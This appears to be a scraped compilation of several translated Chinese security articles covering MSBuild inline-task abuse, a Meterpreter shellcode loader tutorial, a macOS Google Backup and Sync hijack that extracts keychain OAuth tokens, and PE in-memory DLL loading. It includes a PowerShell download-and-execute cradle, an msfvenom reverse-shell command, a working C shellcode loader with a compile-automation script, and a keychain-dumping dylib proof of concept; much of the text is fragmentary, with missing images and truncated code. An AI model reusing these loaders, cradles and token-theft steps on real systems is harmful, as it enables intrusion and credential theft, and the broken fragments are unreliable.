## MSBuild安全分析

MSBuild特征之一是需要配置文件，攻击者可以使用一个特殊的XML标记，指定一个内联任务，详细信息点我，其中包含将由MSBuild编译并加载到内存中的源代码。MSBuild配置文件中的内联任务的定义。

## SHELLCODE总结分析

### METASPLOITMSBuild配置文件中的Meterpreter stager shellcode示例。

xxd有有一个神奇的模式，输入选项-r和-p一起可以将C＃数组字节转换回二进制文件。

``xxd -r -p input_text_shellcode_file output_binary_shellcode_file``

xxd支持几种常见的转储格式，但也不是每次都正确。重要的是要检查二进制字节和shellcode文本文件中指定的字节是否相同。### COVENANT### NPS### COBALT STRIKE### MIMIKATZ## 实例探究Winword启动MSBuild，后者启动C＃编译器csc.exe和cvtres.exe。### 情况2：将EXCEL文件转换为SILENT TRINITYExcel文件包含一个VBA宏代码，乍一看看上去并不十分可疑，但实际上调用了另一个函数。最终以包含下一个加载器阶段URL的文档Subject属性对Wscript.Shell的可疑调用结束。VBA Code使用文档的Subject属性启动下一阶段。

``C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -w hidden -Command iex(New-Object System.Net.WebClient).DownloadString('hxxp://apb[.]sh/helloworld[.]ps1')``Silent Trinity是一个相对较新的框架，原始的Silent Trinity的植入物称为Naga，具有解释以Boolang语言发送的命令的功能。即使数据通过HTTP发送，植入物和C2服务器之间的通信也会被加密。在这种情况下，渗透人员使用的是Naga的较旧版本，该版本不使用Boolang，但会尝试加载IronPython（用于.NET框架的Python实现）。### 情况3：加密的COBALT STRIKE信标的URLVB脚本HTA文件创建配置文件并调用MSBuild。## 结论

MSBuild是软件工程师构建.NET软件项目的必备工具。但是，也为攻击者提供了方便，并可能提供一种绕过某些Windows安全机制的方法。

## Shellcode简介``````msfvenom –p windows/meterpreter_reverse_tcp LHOST=IP LPORT=port > stageless_meterpreter.raw
head –c 100 stageless_meterpreter.raw | xxd``````

## 剖析Shellcode加载器

shellcode加载器是用C编写的，我们将使用Python自动插入shellcode并编译二进制文件。要在Linux上编译Windows可执行文件，我们将使用MinGW编译器。

``````#include <stdio.h>
#include <windows.h>
using namespace std;
int main()
{
char shellcode[] = "把shellcode粘贴到这里";
LPVOID lpAlloc = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(lpAlloc, shellcode, sizeof shellcode);
((void(*)())lpAlloc)();
return 0;
}````````````hexdump -v -e '"\\""x" 1/1 "%02x" ""' raw.bin >> hex_format

``i686-w64-mingw32-c++ shellcode_launcher.cpp -o launcher.exe``

## 自动化

``````import binascii
import argparse
import subprocess
import os
def main(p_args):
with open("launcher_template.cpp", "r") as input_template:
with open(p_args.input, "rb") as input_shellcode:
# Convert raw binary to formatted hex
hex_data = binascii.hexlify(raw_shellcode).decode()
hex_file_content = r"\x" + r"\x".join(hex_data[n : n+2] for n in range(0, len(hex_data), 2))
# Insert the shellcode into the source code
output_file = source_template.replace("#replace_me#", hex_file_content)
# Write our formatted source file
with open("compile_me.cpp", "w") as output_handle:
output_handle.write(output_file)
# Specify our compiler arguements
compiler_args = []
compiler_args.append("i686-w64-mingw32-c++")
compiler_args.append("compile_me.cpp")
compiler_args.append("-o")
if len(p_args.output) > 0:
compiler_args.append(p_args.output)
else:
compiler_args.append("shellcode_launcher.exe")
# Compile the formatted source file
subprocess.run(compiler_args)
# Delete the formatted source file after it has been compiled
os.remove("compile_me.cpp")
if __name__ == "__main__":
parser.add_argument("--input", help="Input file. Raw shellcode", type=str, required=True)
parser.add_argument("--output", help="Specify file output", type=str, default="")
args = parser.parse_args()
main(args)``````## 使用x32dbg分析加载器## 结论

*参考来源：nagarrosecurity，FB小编周大涛编译，转载请注明来自FreeBuf.COM

## Microsoft远程桌面### 找回密码``````#import "hijackLib.h"
@implementation hijackLib :NSObject
-(void)dumpKeychain {
NSMutableDictionary *query = [NSMutableDictionary dictionaryWithObjectsAndKeys:
(__bridge id)kCFBooleanTrue, (__bridge id)kSecReturnAttributes,
(__bridge id)kCFBooleanTrue, (__bridge id)kSecReturnRef,
(__bridge id)kCFBooleanTrue, (__bridge id)kSecReturnData,
@"dc.contoso.com", (__bridge id)kSecAttrLabel,
nil];
NSDictionary *keychainItem = nil;
OSStatus status = SecItemCopyMatching((__bridge CFDictionaryRef)query, (void *)&keychainItem);
if(status != noErr)
{
return;
}
}
@end
void runPOC(void) {
[[hijackLib alloc] dumpKeychain];
}
__attribute__((constructor))
static void customConstructor(int argc, const char **argv) {
runPOC();
exit(0);
}````````````\$ codesign -dvvv --entitlements :- '/Applications//Backup and Sync.app/Contents/MacOS/Backup and Sync'
Executable=/Applications/Backup and Sync.app/Contents/MacOS/Backup and Sync
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20500 size=546 flags=0x10000(runtime) hashes=8+5 location=embedded``````

Apple介绍：

hardened runtime与系统完整性保护（SIP）一起，通过防止某些类型的利用，例如代码注入，动态链接库（DLL）劫持和进程内存空间篡改，来保护软件的运行时完整性。

``````<key>PyRuntimeLocations</key>
<array>
<string>@executable_path/../Frameworks/Python.framework/Versions/2.7/Python</string>
</array>``````

``````[email protected]  1 dmc  staff  49696 23 Dec 04:00 Backup and Sync
[email protected]  1 dmc  staff  27808 23 Dec 04:00 python``````

### 分析

``````from osx import run_googledrive
if __name__ == "__main__":

``````if __name__ == "__main__":
print('hello hackers')

``````/t/B/C/Resources \$ /tmp/Backup\ and\ Sync.app/Contents/MacOS/Backup\ and\ Sync
/tmp/Backup and Sync.app/Contents/Resources/lib/python2.7/site-packages.zip/wx/_core.py:16633: UserWarning: wxPython/wxWidgets release number mismatch
hello hackers
2020-02-21 09:11:36.481 Backup and Sync[89239:2189260] GsyncAppDeletegate.py : Finder debug level logs : False
2020-02-21 09:11:36.652 Backup and Sync[89239:2189260] Main bundle path during launch: /tmp/Backup and Sync.app``````

### 滥用 Surrogate``````from osx.storage import keychain
LOGGER = logging.getLogger('secure_storage')
class SystemStorage(object):
def __init__(self, system_storage_access=None):
pass
def StoreValue(self, category, key, value):
keychain.StoreValue(self._GetName(category, key), value)
def GetValue(self, category, key):
return keychain.GetValue(self._GetName(category, key))
def RemoveValue(self, category, key):
keychain.RemoveValue(self._GetName(category, key))
def _GetName(self, category, key):
if category:
return '%s - %s' % (key, category)
return key``````

``````from osx import run_googledrive
from osx.storage import keychain
if __name__ == "__main__":
key = “[email protected]"
value = '%s' % (key)
print(keychain.GetValue(value))``````def FindToken(self, account_name, category=Categories.DEFAULT):
return self.GetValue(category.value, account_name)``````

``````def LoadOAuthToken(user_email, token_storage_instance, http_client):
if user_email is None:
return
else:
try:
token_blob = token_storage_instance.FindToken(user_email)
if token_blob is not None:

``````@staticmethod
def FromBlob(http_client, blob):
raise OAuth2BlobParseError('Wrong prefix for blob %s' % blob)
if len(parts) != 4:
raise OAuth2BlobParseError('Wrong parts count blob %s' % blob)
refresh_token, client_id, client_secret, scope_blob = (base64.b64decode(s) for s in parts)``````

``````import base64
_BLOB_PREFIX = '2G'
blob = ‘2GXXXXXXXXXXXXX|YYYYYYYYYYYYYY|ZZZZZZZZZZZ|AAAAAAAAAA='
parts = blob[len(_BLOB_PREFIX):].split('|')
refresh_token, client_id, client_secret, scope_blob = (base64.b64decode(s) for s in parts)
print(refresh_token)
print(client_id)
print(client_secret)``````

``````\$ curl https://www.googleapis.com/oauth2/v4/token \
-d client_secret=XXXXXXXXXXXXX \
-d refresh_token=‘1/YYYYYYYYYYYYY' \
-d grant_type=refresh_token
{
"access_token": “xxxxx.aaaaa.bbbbb.ccccc",
"expires_in": 3599,
"token_type": "Bearer"
}``````

## 结论

*参考来源：mdsec，FB小编周大涛编译，转载请注明来自FreeBuf.COM

## Windows可执行文件– PE格式

Section 1
Section 2
. . .
Section n

Microsoft定义DOS标头如下：

``````typedef struct _IMAGE_DOS_HEADER {// DOS .EXE标头
WORD e_magic; //Magic number
字e_cblp; //文件最后一页上的字节
字e_cp; //文件中的页面
WORD e_crlc; //Relocations
字e_minalloc; //所需的最少额外段落
字e_maxalloc; //所需的最大额外段落数
WORD e_ss; //初始（相对）SS值
WORD e_sp; //初始SP值
WORD e_csum; //校验和
WORD e_ip; //初始IP值
WORD e_cs; //初始（相对）CS值
字e_lfarlc; //重定位表的文件地址
WORD e_ovno; //覆盖数
WORD e_res ; //保留字
WORD e_oemid; // OEM标识符（用于e_oeminfo）
WORD e_oeminfo; // OEM信息；特定于e_oemid
字e_res2 ; //保留字
LONG e_lfanew; //新的exe标头的文件地址

PE 头包含有关可执行文件内不同部分的信息，这些信息用于存储代码和数据或定义从其他库导入或此库提供的导出。

``````typedef struct _IMAGE_NT_HEADERS {
DWORD签名；

``````typedef struct _IMAGE_FILE_HEADER {
WORD    Machine;
WORD NumberOfSections;
DWORD TimeDateStamp;
DWORD PointerToSymbolTable;
DWORD NumberOfSymbols;
WORD    Characteristics;

``````typedef struct _IMAGE_OPTIONAL_HEADER {
//
//标准字段。
//
WORD    Magic;
DWORD   SizeOfCode;
DWORD   SizeOfInitializedData;
DWORD   SizeOfUninitializedData;
DWORD   BaseOfCode;
DWORD   BaseOfData;
//
// NT其他字段。
//
DWORD   ImageBase;
DWORD   SectionAlignment;
DWORD   FileAlignment;
WORD    MajorOperatingSystemVersion;
WORD    MinorOperatingSystemVersion;
WORD    MajorImageVersion;
WORD    MinorImageVersion;
WORD    MajorSubsystemVersion;
WORD    MinorSubsystemVersion;
DWORD   Win32VersionValue;
DWORD   SizeOfImage;
DWORD   CheckSum;
WORD    Subsystem;
WORD    DllCharacteristics;
DWORD   SizeOfStackReserve;
DWORD   SizeOfStackCommit;
DWORD   SizeOfHeapReserve;
DWORD   SizeOfHeapCommit;
DWORD   NumberOfRvaAndSizes;

Index 描述
0 导出功能
1 导入功能
2 资源资源
3 异常信息
4 安全信息
5 基地搬迁表
6 调试信息
7 特定于架构的数据
8 全局指针
9 线程本地存储
10 加载配置
11 绑定进口
12 导入地址表
13 延迟加载导入
14 COM运行时描述符

``````typedef struct _IMAGE_SECTION_HEADER {
BYTE    Name[IMAGE_SIZEOF_SHORT_NAME];
union {
DWORD   VirtualSize;
} Misc;
DWORD   SizeOfRawData;
DWORD   PointerToRawData;
DWORD   PointerToRelocations;
DWORD   PointerToLinenumbers;
WORD    NumberOfRelocations;
WORD    NumberOfLinenumbers;
DWORD   Characteristics;

## 加载库

1.打开给定的文件并检查DOS和PE标头。

4.如果分配的内存块与ImageBase不同，则必须调整代码和/或数据部分中的各种引用。这称为Base relocation.。

5.必须通过加载相应的库来解决所需的库导入。

6.必须根据部分的特性来保护不同部分的存储区域。有些部分标记为可丢弃，因此此时可以安全释放。这些部分通常包含仅在导入期间需要的临时数据，例如基本重定位的信息。

7.现在，库已完全加载。必须通过使用标志DLL_PROCESS_ATTACH调用入口点来对此进行通知。

## 分配内存

``````memory = VirtualAlloc((LPVOID)(PEHeader->OptionalHeader.ImageBase),
MEM_RESERVE,

## 复制sections

``````dest = VirtualAlloc(baseAddress + section->VirtualAddress,
section->SizeOfRawData,
MEM_COMMIT,

## Base relocation

``````typedef struct _IMAGE_BASE_RELOCATION {
DWORD   SizeOfBlock;
} IMAGE_BASE_RELOCATION;``````

IMAGE_REL_BASED_ABSOLUTE

IMAGE_REL_BASED_HIGHLOW

## 解决导入部分

``````typedef struct _IMAGE_IMPORT_DESCRIPTOR {
union {
DWORD   Characteristics;            // 0 for terminating null import descriptor
DWORD   OriginalFirstThunk;         // RVA to original unbound IAT (PIMAGE_THUNK_DATA)
};
DWORD   TimeDateStamp;                  // 0 if not bound,
// -1 if bound, and real date\time stamp
//     in IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT (new BIND)
// O.W. date/time stamp of DLL bound to (Old BIND)
DWORD   ForwarderChain;                 // -1 if no forwarders
DWORD   Name;
DWORD   FirstThunk;                     // RVA to IAT (if bound this IAT has actual addresses)
} IMAGE_IMPORT_DESCRIPTOR;``````

``````nameRef = (DWORD *)(baseAddress + importDesc->OriginalFirstThunk);
symbolRef = (DWORD *)(baseAddress + importDesc->FirstThunk);
for (; *nameRef; nameRef++, symbolRef++)
{
PIMAGE_IMPORT_BY_NAME thunkData = (PIMAGE_IMPORT_BY_NAME)(codeBase + *nameRef);
if (*funcRef == 0)
{
handleImportError();
return;
}
}``````

## 内存保护

IMAGE_SCN_MEM_EXECUTE

IMAGE_SCN_MEM_WRITE

PAGE_NOACCESS

PAGE_WRITECOPY

PAGE_EXECUTE

PAGE_EXECUTE_WRITECOPY

IMAGE_SCN_MEM_NOT_CACHED

Windows不得缓存此部分中的数据。将位标志PAGE_NOCACHE添加到上面的保护标志中。

## Notify library

``typedef BOOL (WINAPI *DllEntryProc)(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved);``

``````DllEntryProc entry = (DllEntryProc)(baseAddress + PEHeader->OptionalHeader.AddressOfEntryPoint);

## 导出功能

``````typedef struct _IMAGE_EXPORT_DIRECTORY {
DWORD   Characteristics;
DWORD   TimeDateStamp;
WORD    MajorVersion;
WORD    MinorVersion;
DWORD   Name;
DWORD   Base;
DWORD   NumberOfFunctions;
DWORD   NumberOfNames;
DWORD   AddressOfFunctions;     // RVA from base of image
DWORD   AddressOfNames;         // RVA from base of image
DWORD   AddressOfNameOrdinals;  // RVA from base of image
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;``````

## 释放

``````DllEntryProc entry = (DllEntryProc)(baseAddress + PEHeader->OptionalHeader.AddressOfEntryPoint);

## 内存模块

MemoryModule是一个C库，可用于从内存加载DLL。

``````typedef void *HMEMORYMODULE;
void MemoryFreeLibrary(HMEMORYMODULE);``````

## github

*参考来源：joachim，FB小编周大涛编译，转载请注明来自FreeBuf.COM

## 用法

